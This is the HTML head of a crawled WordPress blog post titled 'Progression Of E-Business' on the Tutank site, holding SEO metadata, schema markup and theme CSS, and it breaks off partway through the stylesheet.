

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutank.com/progression-of-e-business-8/
body_size: 219004
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Progression Of E-Business - Tutank</title>
	<link rel="canonical" href="https://tutank.com/progression-of-e-business-8/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Progression Of E-Business - Tutank" />
	<meta property="og:description" content="Progression Of E-Business Many businesses throughout the world ever more merge functionality and creation to build an online convenience that is designed to allow the establishments meet the customer’s firm regulations. Web development and design uses a ultimate level from product and articles and other content." />
	<meta property="og:url" content="https://tutank.com/progression-of-e-business-8/" />
	<meta property="og:site_name" content="Tutank" />
	<meta property="article:publisher" content="https://www.facebook.com/TutankGames/" />
	<meta property="article:published_time" content="2014-10-29T17:01:16+00:00" />
	<meta property="article:modified_time" content="2025-12-21T22:01:13+00:00" />
	<meta name="author" content="Yuriy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet av" />
	<meta name="twitter:data1" content="Yuriy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tutank.com/progression-of-e-business-8/#article","isPartOf":{"@id":"https://tutank.com/progression-of-e-business-8/"},"author":{"name":"Yuriy","@id":"https://tutank.com/#/schema/person/4cd7d417df6e1204b7be7758f2a6c21a"},"headline":"Progression Of E-Business","datePublished":"2014-10-29T17:01:16+00:00","dateModified":"2025-12-21T22:01:13+00:00","mainEntityOfPage":{"@id":"https://tutank.com/progression-of-e-business-8/"},"wordCount":50,"commentCount":0,"publisher":{"@id":"https://tutank.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"nb-NO"},{"@type":"WebPage","@id":"https://tutank.com/progression-of-e-business-8/","url":"https://tutank.com/progression-of-e-business-8/","name":"Progression Of E-Business - Tutank","isPartOf":{"@id":"https://tutank.com/#website"},"datePublished":"2014-10-29T17:01:16+00:00","dateModified":"2025-12-21T22:01:13+00:00","breadcrumb":{"@id":"https://tutank.com/progression-of-e-business-8/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://tutank.com/progression-of-e-business-8/"]}]},{"@type":"BreadcrumbList","@id":"https://tutank.com/progression-of-e-business-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://tutank.com/"},{"@type":"ListItem","position":2,"name":"Progression Of E-Business"}]},{"@type":"WebSite","@id":"https://tutank.com/#website","url":"https://tutank.com/","name":"Tutank","description":"Tutank er aktiv og moro læring","publisher":{"@id":"https://tutank.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Organization","@id":"https://tutank.com/#organization","name":"Tutank Active Learning AS","url":"https://tutank.com/","logo":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://tutank.com/#/schema/logo/image/","url":"https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png","contentUrl":"https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png","width":350,"height":108,"caption":"Tutank Active Learning AS"},"image":{"@id":"https://tutank.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TutankGames/"]},{"@type":"Person","@id":"https://tutank.com/#/schema/person/4cd7d417df6e1204b7be7758f2a6c21a","name":"Yuriy","image":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://tutank.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9796f03c348afa1872d8567d022e793e95ad997e98df6299a6f431503550121?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9796f03c348afa1872d8567d022e793e95ad997e98df6299a6f431503550121?s=96&d=mm&r=g","caption":"Yuriy"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tutank &raquo; strøm" href="https://tutank.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutank.com%2Fprogression-of-e-business-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutank.com%2Fprogression-of-e-business-8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://tutank.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.3.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#072abe;}a:hover,a:focus{color:#fc0d1e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1,.entry-content h1 a{font-size:48px;font-size:3.2rem;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:2.8rem;line-height:1.25em;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:2rem;line-height:1.2em;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#fdfd37;color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#072abe;background-color:#072abe;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#072abe;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#072abe;background-color:#072abe;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#072abe;border-color:#072abe;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#072abe;}.entry-meta,.entry-meta *{line-height:1.45;color:#072abe;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#fc0d1e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#072abe;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#072abe;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#072abe;border-color:#072abe;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#072abe;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#072abe;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#fdfd37;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #fdfd37;color:#fdfd37;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#fdfd37;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer > .ast-footer-overlay{background-color:#072abe;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#fdfd37;background-color:#fdfd37;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#fc0d1e;border-color:#fc0d1e;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}body,.ast-separate-container{background-color:#fdfd37;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://tutank.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://tutank.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://tutank.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 